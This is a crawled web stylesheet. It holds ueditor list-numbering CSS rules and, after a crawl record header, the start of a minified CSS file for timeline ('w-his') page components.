li.list-num-1-9{background-image:url(../images/ueditor-list/list-num-1-9.gif)}
li.list-num-1-10{background-image:url(../images/ueditor-list/list-num-1-10.gif)}
li.list-num-1-11{background-image:url(../images/ueditor-list/list-num-1-11.gif)}
li.list-num-1-12{background-image:url(../images/ueditor-list/list-num-1-12.gif)}
li.list-num-1-13{background-image:url(../images/ueditor-list/list-num-1-13.gif)}
li.list-num-1-14{background-image:url(../images/ueditor-list/list-num-1-14.gif)}
li.list-num-1-15{background-image:url(../images/ueditor-list/list-num-1-15.gif)}
li.list-num-1-16{background-image:url(../images/ueditor-list/list-num-1-16.gif)}
li.list-num-1-17{background-image:url(../images/ueditor-list/list-num-1-17.gif)}
li.list-num-1-18{background-image:url(../images/ueditor-list/list-num-1-18.gif)}
li.list-num-1-19{background-image:url(../images/ueditor-list/list-num-1-19.gif)}
li.list-num-1-20{background-image:url(../images/ueditor-list/list-num-1-20.gif)}
li.list-num-1-21{background-image:url(../images/ueditor-list/list-num-1-21.gif)}
li.list-num-1-22{background-image:url(../images/ueditor-list/list-num-1-22.gif)}
li.list-num-1-23{background-image:url(../images/ueditor-list/list-num-1-23.gif)}
li.list-num-1-24{background-image:url(../images/ueditor-list/list-num-1-24.gif)}
li.list-num-1-25{background-image:url(../images/ueditor-list/list-num-1-25.gif)}
li.list-num-1-26{background-image:url(../images/ueditor-list/list-num-1-26.gif)}
li.list-num-1-27{background-image:url(../images/ueditor-list/list-num-1-27.gif)}
li.list-num-1-28{background-image:url(../images/ueditor-list/list-num-1-28.gif)}
li.list-num-1-29{background-image:url(../images/ueditor-list/list-num-1-29.gif)}
li.list-num-1-30{background-image:url(../images/ueditor-list/list-num-1-30.gif)}
li.list-num-1-31{background-image:url(../images/ueditor-list/list-num-1-31.gif)}
li.list-num-1-32{background-image:url(../images/ueditor-list/list-num-1-32.gif)}
li.list-num-1-33{background-image:url(../images/ueditor-list/list-num-1-33.gif)}
li.list-num-1-34{background-image:url(../images/ueditor-list/list-num-1-34.gif)}
li.list-num-1-35{background-image:url(../images/ueditor-list/list-num-1-35.gif)}
li.list-num-1-36{background-image:url(../images/ueditor-list/list-num-1-36.gif)}
li.list-num-1-37{background-image:url(../images/ueditor-list/list-num-1-37.gif)}
li.list-num-1-38{background-image:url(../images/ueditor-list/list-num-1-38.gif)}
li.list-num-1-39{background-image:url(../images/ueditor-list/list-num-1-39.gif)}
li.list-num-1-40{background-image:url(../images/ueditor-list/list-num-1-40.gif)}
li.list-num-1-41{background-image:url(../images/ueditor-list/list-num-1-41.gif)}
li.list-num-1-42{background-image:url(../images/ueditor-list/list-num-1-42.gif)}
li.list-num-1-43{background-image:url(../images/ueditor-list/list-num-1-43.gif)}
li.list-num-1-44{background-image:url(../images/ueditor-list/list-num-1-44.gif)}
li.list-num-1-45{background-image:url(../images/ueditor-list/list-num-1-45.gif)}
li.list-num-1-46{background-image:url(../images/ueditor-list/list-num-1-46.gif)}
li.list-num-1-47{background-image:url(../images/ueditor-list/list-num-1-47.gif)}
li.list-num-1-48{background-image:url(../images/ueditor-list/list-num-1-48.gif)}
li.list-num-1-49{background-image:url(../images/ueditor-list/list-num-1-49.gif)}
li.list-num-1-50{background-image:url(../images/ueditor-list/list-num-1-50.gif)}
li.list-num-1-51{background-image:url(../images/ueditor-list/list-num-1-51.gif)}
li.list-num-1-52{background-image:url(../images/ueditor-list/list-num-1-52.gif)}
li.list-num-1-53{background-image:url(../images/ueditor-list/list-num-1-53.gif)}
li.list-num-1-54{background-image:url(../images/ueditor-list/list-num-1-54.gif)}
li.list-num-1-55{background-image:url(../images/ueditor-list/list-num-1-55.gif)}
li.list-num-1-56{background-image:url(../images/ueditor-list/list-num-1-56.gif)}
li.list-num-1-57{background-image:url(../images/ueditor-list/list-num-1-57.gif)}
li.list-num-1-58{background-image:url(../images/ueditor-list/list-num-1-58.gif)}
li.list-num-1-59{background-image:url(../images/ueditor-list/list-num-1-59.gif)}
li.list-num-1-60{background-image:url(../images/ueditor-list/list-num-1-60.gif)}
li.list-num-1-61{background-image:url(../images/ueditor-list/list-num-1-61.gif)}
li.list-num-1-62{background-image:url(../images/ueditor-list/list-num-1-62.gif)}
li.list-num-1-63{background-image:url(../images/ueditor-list/list-num-1-63.gif)}
li.list-num-1-64{background-image:url(../images/ueditor-list/list-num-1-64.gif)}
li.list-num-1-65{background-image:url(../images/ueditor-list/list-num-1-65.gif)}
li.list-num-1-66{background-image:url(../images/ueditor-list/list-num-1-66.gif)}
li.list-num-1-67{background-image:url(../images/ueditor-list/list-num-1-67.gif)}
li.list-num-1-68{background-image:url(../images/ueditor-list/list-num-1-68.gif)}
li.list-num-1-69{background-image:url(../images/ueditor-list/list-num-1-69.gif)}
li.list-num-1-70{background-image:url(../images/ueditor-list/list-num-1-70.gif)}
li.list-num-1-71{background-image:url(../images/ueditor-list/list-num-1-71.gif)}
li.list-num-1-72{background-image:url(../images/ueditor-list/list-num-1-72.gif)}
li.list-num-1-73{background-image:url(../images/ueditor-list/list-num-1-73.gif)}
li.list-num-1-74{background-image:url(../images/ueditor-list/list-num-1-74.gif)}
li.list-num-1-75{background-image:url(../images/ueditor-list/list-num-1-75.gif)}
li.list-num-1-76{background-image:url(../images/ueditor-list/list-num-1-76.gif)}
li.list-num-1-77{background-image:url(../images/ueditor-list/list-num-1-77.gif)}
li.list-num-1-78{background-image:url(../images/ueditor-list/list-num-1-78.gif)}
li.list-num-1-79{background-image:url(../images/ueditor-list/list-num-1-79.gif)}
li.list-num-1-80{background-image:url(../images/ueditor-list/list-num-1-80.gif)}
li.list-num-1-81{background-image:url(../images/ueditor-list/list-num-1-81.gif)}
li.list-num-1-82{background-image:url(../images/ueditor-list/list-num-1-82.gif)}
li.list-num-1-83{background-image:url(../images/ueditor-list/list-num-1-83.gif)}
li.list-num-1-84{background-image:url(../images/ueditor-list/list-num-1-84.gif)}
li.list-num-1-85{background-image:url(../images/ueditor-list/list-num-1-85.gif)}
li.list-num-1-86{background-image:url(../images/ueditor-list/list-num-1-86.gif)}
li.list-num-1-87{background-image:url(../images/ueditor-list/list-num-1-87.gif)}
li.list-num-1-88{background-image:url(../images/ueditor-list/list-num-1-88.gif)}
li.list-num-1-89{background-image:url(../images/ueditor-list/list-num-1-89.gif)}
li.list-num-1-90{background-image:url(../images/ueditor-list/list-num-1-90.gif)}
li.list-num-1-91{background-image:url(../images/ueditor-list/list-num-1-91.gif)}
li.list-num-1-92{background-image:url(../images/ueditor-list/list-num-1-92.gif)}
li.list-num-1-93{background-image:url(../images/ueditor-list/list-num-1-93.gif)}
li.list-num-1-94{background-image:url(../images/ueditor-list/list-num-1-94.gif)}
li.list-num-1-95{background-image:url(../images/ueditor-list/list-num-1-95.gif)}
li.list-num-1-96{background-image:url(../images/ueditor-list/list-num-1-96.gif)}
li.list-num-1-97{background-image:url(../images/ueditor-list/list-num-1-97.gif)}
li.list-num-1-98{background-image:url(../images/ueditor-list/list-num-1-98.gif)}
ol.custom_num{list-style:none !important; margin:0;padding:0;width:95%;}ol.custom_num li{background-position:0 3px;background-repeat:no-repeat}
li.list-num-paddingleft-1{padding-left:25px}
li.list-num-2-0{background-image:url(../images/ueditor-list/list-num-2-0.gif)}
li.list-num-2-1{background-image:url(../images/ueditor-list/list-num-2-1.gif)}
li.list-num-2-2{background-image:url(../images/ueditor-list/list-num-2-2.gif)}
li.list-num-2-3{background-image:url(../images/ueditor-list/list-num-2-3.gif)}
li.list-num-2-4{background-image:url(../images/ueditor-list/list-num-2-4.gif)}
li.list-num-2-5{background-image:url(../images/ueditor-list/list-num-2-5.gif)}
li.list-num-2-6{background-image:url(../images/ueditor-list/list-num-2-6.gif)}
li.list-num-2-7{background-image:url(../images/ueditor-list/list-num-2-7.gif)}
li.list-num-2-8{background-image:url(../images/ueditor-list/list-num-2-8.gif)}
li.list-num-2-9{background-image:url(../images/ueditor-list/list-num-2-9.gif)}
li.list-num-2-10{background-image:url(../images/ueditor-list/list-num-2-10.gif)}
li.list-num-2-11{background-image:url(../images/ueditor-list/list-num-2-11.gif)}
li.list-num-2-12{background-image:url(../images/ueditor-list/list-num-2-12.gif)}
li.list-num-2-13{background-image:url(../images/ueditor-list/list-num-2-13.gif)}
li.list-num-2-14{background-image:url(../images/ueditor-list/list-num-2-14.gif)}
li.list-num-2-15{background-image:url(../images/ueditor-list/list-num-2-15.gif)}
li.list-num-2-16{background-image:url(../images/ueditor-list/list-num-2-16.gif)}
li.list-num-2-17{background-image:url(../images/ueditor-list/list-num-2-17.gif)}
li.list-num-2-18{background-image:url(../images/ueditor-list/list-num-2-18.gif)}
li.list-num-2-19{background-image:url(../images/ueditor-list/list-num-2-19.gif)}
li.list-num-2-20{background-image:url(../images/ueditor-list/list-num-2-20.gif)}
li.list-num-2-21{background-image:url(../images/ueditor-list/list-num-2-21.gif)}
li.list-num-2-22{background-image:url(../images/ueditor-list/list-num-2-22.gif)}
li.list-num-2-23{background-image:url(../images/ueditor-list/list-num-2-23.gif)}
li.list-num-2-24{background-image:url(../images/ueditor-list/list-num-2-24.gif)}
li.list-num-2-25{background-image:url(../images/ueditor-list/list-num-2-25.gif)}
li.list-num-2-26{background-image:url(../images/ueditor-list/list-num-2-26.gif)}
li.list-num-2-27{background-image:url(../images/ueditor-list/list-num-2-27.gif)}
li.list-num-2-28{background-image:url(../images/ueditor-list/list-num-2-28.gif)}
li.list-num-2-29{background-image:url(../images/ueditor-list/list-num-2-29.gif)}
li.list-num-2-30{background-image:url(../images/ueditor-list/list-num-2-30.gif)}
li.list-num-2-31{background-image:url(../images/ueditor-list/list-num-2-31.gif)}
li.list-num-2-32{background-image:url(../images/ueditor-list/list-num-2-32.gif)}
li.list-num-2-33{background-image:url(../images/ueditor-list/list-num-2-33.gif)}
li.list-num-2-34{background-image:url(../images/ueditor-list/list-num-2-34.gif)}
li.list-num-2-35{background-image:url(../images/ueditor-list/list-num-2-35.gif)}
li.list-num-2-36{background-image:url(../images/ueditor-list/list-num-2-36.gif)}
li.list-num-2-37{background-image:url(../images/ueditor-list/list-num-2-37.gif)}
li.list-num-2-38{background-image:url(../images/ueditor-list/list-num-2-38.gif)}
li.list-num-2-39{background-image:url(../images/ueditor-list/list-num-2-39.gif)}
li.list-num-2-40{background-image:url(../images/ueditor-list/list-num-2-40.gif)}
li.list-num-2-41{background-image:url(../images/ueditor-list/list-num-2-41.gif)}
li.list-num-2-42{background-image:url(../images/ueditor-list/list-num-2-42.gif)}
li.list-num-2-43{background-image:url(../images/ueditor-list/list-num-2-43.gif)}
li.list-num-2-44{background-image:url(../images/ueditor-list/list-num-2-44.gif)}
li.list-num-2-45{background-image:url(../images/ueditor-list/list-num-2-45.gif)}
li.list-num-2-46{background-image:url(../images/ueditor-list/list-num-2-46.gif)}
li.list-num-2-47{background-image:url(../images/ueditor-list/list-num-2-47.gif)}
li.list-num-2-48{background-image:url(../images/ueditor-list/list-num-2-48.gif)}
li.list-num-2-49{background-image:url(../images/ueditor-list/list-num-2-49.gif)}
li.list-num-2-50{background-image:url(../images/ueditor-list/list-num-2-50.gif)}
li.list-num-2-51{background-image:url(../images/ueditor-list/list-num-2-51.gif)}
li.list-num-2-52{background-image:url(../images/ueditor-list/list-num-2-52.gif)}
li.list-num-2-53{background-image:url(../images/ueditor-list/list-num-2-53.gif)}
li.list-num-2-54{background-image:url(../images/ueditor-list/list-num-2-54.gif)}
li.list-num-2-55{background-image:url(../images/ueditor-list/list-num-2-55.gif)}
li.list-num-2-56{background-image:url(../images/ueditor-list/list-num-2-56.gif)}
li.list-num-2-57{background-image:url(../images/ueditor-list/list-num-2-57.gif)}
li.list-num-2-58{background-image:url(../images/ueditor-list/list-num-2-58.gif)}
li.list-num-2-59{background-image:url(../images/ueditor-list/list-num-2-59.gif)}
li.list-num-2-60{background-image:url(../images/ueditor-list/list-num-2-60.gif)}
li.list-num-2-61{background-image:url(../images/ueditor-list/list-num-2-61.gif)}
li.list-num-2-62{background-image:url(../images/ueditor-list/list-num-2-62.gif)}
li.list-num-2-63{background-image:url(../images/ueditor-list/list-num-2-63.gif)}
li.list-num-2-64{background-image:url(../images/ueditor-list/list-num-2-64.gif)}
li.list-num-2-65{background-image:url(../images/ueditor-list/list-num-2-65.gif)}
li.list-num-2-66{background-image:url(../images/ueditor-list/list-num-2-66.gif)}
li.list-num-2-67{background-image:url(../images/ueditor-list/list-num-2-67.gif)}
li.list-num-2-68{background-image:url(../images/ueditor-list/list-num-2-68.gif)}
li.list-num-2-69{background-image:url(../images/ueditor-list/list-num-2-69.gif)}
li.list-num-2-70{background-image:url(../images/ueditor-list/list-num-2-70.gif)}
li.list-num-2-71{background-image:url(../images/ueditor-list/list-num-2-71.gif)}
li.list-num-2-72{background-image:url(../images/ueditor-list/list-num-2-72.gif)}
li.list-num-2-73{background-image:url(../images/ueditor-list/list-num-2-73.gif)}
li.list-num-2-74{background-image:url(../images/ueditor-list/list-num-2-74.gif)}
li.list-num-2-75{background-image:url(../images/ueditor-list/list-num-2-75.gif)}
li.list-num-2-76{background-image:url(../images/ueditor-list/list-num-2-76.gif)}
li.list-num-2-77{background-image:url(../images/ueditor-list/list-num-2-77.gif)}
li.list-num-2-78{background-image:url(../images/ueditor-list/list-num-2-78.gif)}
li.list-num-2-79{background-image:url(../images/ueditor-list/list-num-2-79.gif)}
li.list-num-2-80{background-image:url(../images/ueditor-list/list-num-2-80.gif)}
li.list-num-2-81{background-image:url(../images/ueditor-list/list-num-2-81.gif)}
li.list-num-2-82{background-image:url(../images/ueditor-list/list-num-2-82.gif)}
li.list-num-2-83{background-image:url(../images/ueditor-list/list-num-2-83.gif)}
li.list-num-2-84{background-image:url(../images/ueditor-list/list-num-2-84.gif)}
li.list-num-2-85{background-image:url(../images/ueditor-list/list-num-2-85.gif)}
li.list-num-2-86{background-image:url(../images/ueditor-list/list-num-2-86.gif)}
li.list-num-2-87{background-image:url(../images/ueditor-list/list-num-2-87.gif)}
li.list-num-2-88{background-image:url(../images/ueditor-list/list-num-2-88.gif)}
li.list-num-2-89{background-image:url(../images/ueditor-list/list-num-2-89.gif)}
li.list-num-2-90{background-image:url(../images/ueditor-list/list-num-2-90.gif)}
li.list-num-2-91{background-image:url(../images/ueditor-list/list-num-2-91.gif)}
li.list-num-2-92{background-image:url(../images/ueditor-list/list-num-2-92.gif)}
li.list-num-2-93{background-image:url(../images/ueditor-list/list-num-2-93.gif)}
li.list-num-2-94{background-image:url(../images/ueditor-list/list-num-2-94.gif)}
li.list-num-2-95{background-image:url(../images/ueditor-list/list-num-2-95.gif)}
li.list-num-2-96{background-image:url(../images/ueditor-list/list-num-2-96.gif)}
li.list-num-2-97{background-image:url(../images/ueditor-list/list-num-2-97.gif)}
li.list-num-2-98{background-image:url(../images/ueditor-list/list-num-2-98.gif)}
ol.custom_num1{list-style:none !important; margin:0;padding:0;width:95%;}ol.custom_num1 li{background-position:0 3px;background-repeat:no-repeat}
li.list-num1-paddingleft-1{padding-left:25px}
li.list-num-3-0{background-image:url(../images/ueditor-list/list-num-3-0.gif)}
li.list-num-3-1{background-image:url(../images/ueditor-list/list-num-3-1.gif)}
li.list-num-3-2{background-image:url(../images/ueditor-list/list-num-3-2.gif)}
li.list-num-3-3{background-image:url(../images/ueditor-list/list-num-3-3.gif)}
li.list-num-3-4{background-image:url(../images/ueditor-list/list-num-3-4.gif)}
li.list-num-3-5{background-image:url(../images/ueditor-list/list-num-3-5.gif)}
li.list-num-3-6{background-image:url(../images/ueditor-list/list-num-3-6.gif)}
li.list-num-3-7{background-image:url(../images/ueditor-list/list-num-3-7.gif)}
li.list-num-3-8{background-image:url(../images/ueditor-list/list-num-3-8.gif)}
li.list-num-3-9{background-image:url(../images/ueditor-list/list-num-3-9.gif)}
li.list-num-3-10{background-image:url(../images/ueditor-list/list-num-3-10.gif)}
li.list-num-3-11{background-image:url(../images/ueditor-list/list-num-3-11.gif)}
li.list-num-3-12{background-image:url(../images/ueditor-list/list-num-3-12.gif)}
li.list-num-3-13{background-image:url(../images/ueditor-list/list-num-3-13.gif)}
li.list-num-3-14{background-image:url(../images/ueditor-list/list-num-3-14.gif)}
li.list-num-3-15{background-image:url(../images/ueditor-list/list-num-3-15.gif)}
li.list-num-3-16{background-image:url(../images/ueditor-list/list-num-3-16.gif)}
li.list-num-3-17{background-image:url(../images/ueditor-list/list-num-3-17.gif)}
li.list-num-3-18{background-image:url(../images/ueditor-list/list-num-3-18.gif)}
li.list-num-3-19{background-image:url(../images/ueditor-list/list-num-3-19.gif)}
li.list-num-3-20{background-image:url(../images/ueditor-list/list-num-3-20.gif)}
li.list-num-3-21{background-image:url(../images/ueditor-list/list-num-3-21.gif)}
li.list-num-3-22{background-image:url(../images/ueditor-list/list-num-3-22.gif)}
li.list-num-3-23{background-image:url(../images/ueditor-list/list-num-3-23.gif)}
li.list-num-3-24{background-image:url(../images/ueditor-list/list-num-3-24.gif)}
li.list-num-3-25{background-image:url(../images/ueditor-list/list-num-3-25.gif)}
li.list-num-3-26{background-image:url(../images/ueditor-list/list-num-3-26.gif)}
li.list-num-3-27{background-image:url(../images/ueditor-list/list-num-3-27.gif)}
li.list-num-3-28{background-image:url(../images/ueditor-list/list-num-3-28.gif)}
li.list-num-3-29{background-image:url(../images/ueditor-list/list-num-3-29.gif)}
li.list-num-3-30{background-image:url(../images/ueditor-list/list-num-3-30.gif)}
li.list-num-3-31{background-image:url(../images/ueditor-list/list-num-3-31.gif)}
li.list-num-3-32{background-image:url(../images/ueditor-list/list-num-3-32.gif)}
li.list-num-3-33{background-image:url(../images/ueditor-list/list-num-3-33.gif)}
li.list-num-3-34{background-image:url(../images/ueditor-list/list-num-3-34.gif)}
li.list-num-3-35{background-image:url(../images/ueditor-list/list-num-3-35.gif)}
li.list-num-3-36{background-image:url(../images/ueditor-list/list-num-3-36.gif)}
li.list-num-3-37{background-image:url(../images/ueditor-list/list-num-3-37.gif)}
li.list-num-3-38{background-image:url(../images/ueditor-list/list-num-3-38.gif)}
li.list-num-3-39{background-image:url(../images/ueditor-list/list-num-3-39.gif)}
li.list-num-3-40{background-image:url(../images/ueditor-list/list-num-3-40.gif)}
li.list-num-3-41{background-image:url(../images/ueditor-list/list-num-3-41.gif)}
li.list-num-3-42{background-image:url(../images/ueditor-list/list-num-3-42.gif)}
li.list-num-3-43{background-image:url(../images/ueditor-list/list-num-3-43.gif)}
li.list-num-3-44{background-image:url(../images/ueditor-list/list-num-3-44.gif)}
li.list-num-3-45{background-image:url(../images/ueditor-list/list-num-3-45.gif)}
li.list-num-3-46{background-image:url(../images/ueditor-list/list-num-3-46.gif)}
li.list-num-3-47{background-image:url(../images/ueditor-list/list-num-3-47.gif)}
li.list-num-3-48{background-image:url(../images/ueditor-list/list-num-3-48.gif)}
li.list-num-3-49{background-image:url(../images/ueditor-list/list-num-3-49.gif)}
li.list-num-3-50{background-image:url(../images/ueditor-list/list-num-3-50.gif)}
li.list-num-3-51{background-image:url(../images/ueditor-list/list-num-3-51.gif)}
li.list-num-3-52{background-image:url(../images/ueditor-list/list-num-3-52.gif)}
li.list-num-3-53{background-image:url(../images/ueditor-list/list-num-3-53.gif)}
li.list-num-3-54{background-image:url(../images/ueditor-list/list-num-3-54.gif)}
li.list-num-3-55{background-image:url(../images/ueditor-list/list-num-3-55.gif)}
li.list-num-3-56{background-image:url(../images/ueditor-list/list-num-3-56.gif)}
li.list-num-3-57{background-image:url(../images/ueditor-list/list-num-3-57.gif)}
li.list-num-3-58{background-image:url(../images/ueditor-list/list-num-3-58.gif)}
li.list-num-3-59{background-image:url(../images/ueditor-list/list-num-3-59.gif)}
li.list-num-3-60{background-image:url(../images/ueditor-list/list-num-3-60.gif)}
li.list-num-3-61{background-image:url(../images/ueditor-list/list-num-3-61.gif)}
li.list-num-3-62{background-image:url(../images/ueditor-list/list-num-3-62.gif)}
li.list-num-3-63{background-image:url(../images/ueditor-list/list-num-3-63.gif)}
li.list-num-3-64{background-image:url(../images/ueditor-list/list-num-3-64.gif)}
li.list-num-3-65{background-image:url(../images/ueditor-list/list-num-3-65.gif)}
li.list-num-3-66{background-image:url(../images/ueditor-list/list-num-3-66.gif)}
li.list-num-3-67{background-image:url(../images/ueditor-list/list-num-3-67.gif)}
li.list-num-3-68{background-image:url(../images/ueditor-list/list-num-3-68.gif)}
li.list-num-3-69{background-image:url(../images/ueditor-list/list-num-3-69.gif)}
li.list-num-3-70{background-image:url(../images/ueditor-list/list-num-3-70.gif)}
li.list-num-3-71{background-image:url(../images/ueditor-list/list-num-3-71.gif)}
li.list-num-3-72{background-image:url(../images/ueditor-list/list-num-3-72.gif)}
li.list-num-3-73{background-image:url(../images/ueditor-list/list-num-3-73.gif)}
li.list-num-3-74{background-image:url(../images/ueditor-list/list-num-3-74.gif)}
li.list-num-3-75{background-image:url(../images/ueditor-list/list-num-3-75.gif)}
li.list-num-3-76{background-image:url(../images/ueditor-list/list-num-3-76.gif)}
li.list-num-3-77{background-image:url(../images/ueditor-list/list-num-3-77.gif)}
li.list-num-3-78{background-image:url(../images/ueditor-list/list-num-3-78.gif)}
li.list-num-3-79{background-image:url(../images/ueditor-list/list-num-3-79.gif)}
li.list-num-3-80{background-image:url(../images/ueditor-list/list-num-3-80.gif)}
li.list-num-3-81{background-image:url(../images/ueditor-list/list-num-3-81.gif)}
li.list-num-3-82{background-image:url(../images/ueditor-list/list-num-3-82.gif)}
li.list-num-3-83{background-image:url(../images/ueditor-list/list-num-3-83.gif)}
li.list-num-3-84{background-image:url(../images/ueditor-list/list-num-3-84.gif)}
li.list-num-3-85{background-image:url(../images/ueditor-list/list-num-3-85.gif)}
li.list-num-3-86{background-image:url(../images/ueditor-list/list-num-3-86.gif)}
li.list-num-3-87{background-image:url(../images/ueditor-list/list-num-3-87.gif)}
li.list-num-3-88{background-image:url(../images/ueditor-list/list-num-3-88.gif)}
li.list-num-3-89{background-image:url(../images/ueditor-list/list-num-3-89.gif)}
li.list-num-3-90{background-image:url(../images/ueditor-list/list-num-3-90.gif)}
li.list-num-3-91{background-image:url(../images/ueditor-list/list-num-3-91.gif)}
li.list-num-3-92{background-image:url(../images/ueditor-list/list-num-3-92.gif)}
li.list-num-3-93{background-image:url(../images/ueditor-list/list-num-3-93.gif)}
li.list-num-3-94{background-image:url(../images/ueditor-list/list-num-3-94.gif)}
li.list-num-3-95{background-image:url(../images/ueditor-list/list-num-3-95.gif)}
li.list-num-3-96{background-image:url(../images/ueditor-list/list-num-3-96.gif)}
li.list-num-3-97{background-image:url(../images/ueditor-list/list-num-3-97.gif)}
li.list-num-3-98{background-image:url(../images/ueditor-list/list-num-3-98.gif)}
ol.custom_num2{list-style:none !important; margin:0;padding:0;width:95%;}ol.custom_num2 li{background-position:0 3px;background-repeat:no-repeat}
li.list-num2-paddingleft-1{padding-left:35px}
li.list-num2-paddingleft-2{padding-left:40px}
li.list-dash{background-image:url(../images/ueditor-list/dash.gif)}
ul.custom_dash{list-style:none !important; margin:0;padding:0;width:95%;}ul.custom_dash li{background-position:0 3px;background-repeat:no-repeat}
li.list-dash-paddingleft{padding-left:35px}
li.list-dot{background-image:url(../images/ueditor-list/dot.gif)}
ul.custom_dot{list-style:none !important; margin:0;padding:0;width:95%;}ul.custom_dot li{background-position:0 3px;background-repeat:no-repeat}
li.list-dot-paddingleft{padding-left:20px}
.list-paddingleft-1{padding-left:0}
.list-paddingleft-2{padding-left:30px}
.list-paddingleft-3{padding-left:60px}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://aozoraweb.com/assets/deploy/components/dist-udin.css?v=1.0.87
body_size: 323412
content:
/*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 *//*! 版权所有，翻版必究 */.border_gray2{border:1px solid #aaa}.w-his li,.w-his ul{padding:0;margin:0;list-style:none}.w-his .clearfix:before{display:block}.w-his img{max-width:100%}.w-his1{position:relative;padding-top:40px;padding-bottom:15px}.w-his1:after{margin-left:-23px;width:46px;height:45px;background:url([data-uri]) no-repeat 50%;position:absolute;left:50%}.w-his1:after{bottom:0}.w-his1 ul:before{content:"";width:1px;background:#d0d0d0;position:absolute;left:50%;top:0;bottom:0}.w-his1 li{position:relative;padding-bottom:40px}.w-his1 li .his_text{position:relative;width:50%}.w-his1 .li_hs_r .his_text{padding-left:3em;left:50%}.w-his1 .li_hs_l .his_text{padding-right:3em;right:0;text-align:right}.w-his1 li .his_text .year{position:relative;font-size:24px;line-height:1.5;margin-bottom:.5em}.w-his1 li .point{margin-left:-5px;z-index:2;width:11px;height:11px;position:absolute;left:50%;top:13px;border-radius:6px}.w-his2{position:relative;padding-top:40px;padding-bottom:23px}.w-his2:after,.w-his2:before{content:"";width:23px;height:23px;position:absolute;left:0}.w-his2:before{top:0}.w-his2:after{bottom:0}.w-his2 ul:before{content:"";width:1px;background:#d0d0d0;position:absolute;left:12px;top:0;bottom:0}.w-his2 li{position:relative;margin-bottom:40px;padding-left:60px}.w-his2 li:before{content:"";width:7px;height:7px;border:1px solid #a5a5a5;background:#fff;position:absolute;left:8px;top:12px;border-radius:50%}.w-his2 li .item{position:relative;padding-left:105px}.w-his2 li .year{color:#fff;padding:0 1.2em 0 .7em;line-height:2.4;height:2.4em;position:absolute;left:0;top:0}.w-his2 li .year .adore{border-right-width:1.2em;border-right-style:solid;border-top:1.25em solid transparent;border-bottom:1.25em solid transparent;border-left:0 solid transparent;position:absolute;left:-1.1em;top:0}.w-his2 li .t_p{padding-top:.2em;line-height:2}.w-his3{position:relative;padding-top:45px;padding-bottom:10px;margin-left:13em}.w-his3:after,.w-his3:before{content:"";width:46px;height:45px;position:absolute;left:0}.w-his3:before{top:0}.w-his3:after{bottom:0}.w-his3 ul:before{content:"";width:1px;background:#d0d0d0;position:absolute;left:23px;top:0;bottom:0}.w-his3 li{position:relative;margin-bottom:40px;padding-left:80px}.w-his3 li .point{margin-top:-3px;margin-left:-3px;z-index:2;width:7px;height:7px;position:absolute;left:23px;top:.9em;border-radius:6px}.w-his3 li .year{width:9em;text-align:right;font-size:18px;line-height:1.5;position:absolute;left:-10em}.w-his3 li .t_p{line-height:1.8}.w-his4 .his_tabBox{background:url([data-uri]) repeat-x 0 100%;padding-bottom:14px}.w-his4 .his_tab{overflow:hidden;padding-bottom:2px}.w-his4 .his_tab ul{white-space:nowrap;vertical-align:bottom;position:relative;left:0;-webkit-transition:all .5s;transition:all .5s}.w-his4 .his_tab li{vertical-align:bottom;width:13%;min-width:6em;position:relative;cursor:pointer;display:inline-block;*display:inline;*zoom:1}.w-his4 .his_tab li .line{width:1px;background:#6a6a6a;height:9px;position:absolute;bottom:0}.w-his4 .his_tab li .line1{left:25%}.w-his4 .his_tab li .line2{left:50%;height:24px;width:2px;background:#bababa}.w-his4 .his_tab li .line2 .adore{display:none;width:6px;height:6px;position:absolute;left:-2px;bottom:-2px;border-radius:50%}.w-his4 .his_tab li.cur .line2 .adore{display:block}.w-his4 .his_tab li .line3{left:75%}.w-his4 .his_tab li .line4{left:100%}.w-his4 .his_tab li .year{line-height:1.5;padding-bottom:40px;text-align:center;font-size:16px}.w-his4 .his_con{padding-top:45px;line-height:2}.w-his5{position:relative;padding:0 65px}.w-his5 li{text-align:center;overflow:hidden}.w-his5 li .item{text-align:left;display:inline-block;*display:inline;*zoom:1}.w-his5 .year{font-size:24px;line-height:1.5;margin-bottom:.5em}.w-his5 .t_p{line-height:2}.w-his5 .his_next,.w-his5 .his_prev{margin-top:-30px;width:40px;height:40px;border:1px solid #ccc;cursor:pointer;position:absolute;top:50%;border-radius:50%}.w-his5 .his_next:before,.w-his5 .his_prev:before{content:"";margin-left:-15px;margin-top:-15px;width:30px;height:30px;background:url([data-uri]) no-repeat;position:absolute;left:50%;top:50%}.w-his5 .his_prev{left:0}.w-his5 .his_next{right:0}.w-his5 .his_next:hover,.w-his5 .his_prev:hover{border:0}.w-his5 .his_prev:before{background-position:0 0}.w-his5 .his_next:before{background-position:-30px -30px}.w-his5 .his_prev:hover:before{background-position:-30px 0}.w-his5 .his_next:hover:before{background-position:0 -30px}.w-his6{margin:0 -15px;overflow:hidden;position:relative;padding-bottom:80px}.w-his6 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.w-his6 li{width:25%;float:left}.w-his6 li .item{margin:0 15px}.w-his6 li .his_text{position:relative;padding-left:28px;padding-top:20px;padding-bottom:30px}.w-his6 li .his_text:before{content:"";width:3px;background:#e0e0e0;position:absolute;left:0;top:20px;bottom:0}.w-his6 li .his_text:after{content:"";height:3px;width:18px;background:#e0e0e0;position:absolute;left:0;top:20px}.w-his6 .year{font-size:36px;line-height:1.3;margin-bottom:.5em;margin-top:-.65em;position:relative}.w-his6 .igt_btn{z-index:11;margin-left:-65px;width:130px;height:50px;position:absolute;left:50%;bottom:0}.w-his6 .igt_btn .igt_next,.w-his6 .igt_btn .igt_prev{cursor:pointer;width:50px;height:50px;font-family:FontAwesome;font-weight:400;position:absolute;top:0;border-radius:50%}.w-his6 .igt_btn .igt_prev{left:0}.w-his6 .igt_btn .igt_next{right:0}.w-his6 .igt_btn .igt_next:before,.w-his6 .igt_btn .igt_prev:before{font-size:34px;width:1.3em;height:1.3em;line-height:1.3;text-align:center;margin-top:-.65em;margin-left:-.65em;position:absolute;left:50%;top:50%}.w-his6 .igt_btn .igt_prev:before{content:""}.w-his6 .igt_btn .igt_next:before{content:""}.w-his7{box-sizing:border-box;padding:0 130px 0 0;overflow:hidden;position:relative}.w-his7:before{content:"";width:2px;background:#e0e0e0;position:absolute;right:20px;top:0;bottom:0}.w-his7 .his_year{position:absolute;right:0;top:10vh;bottom:10vh}.w-his7 .his_year 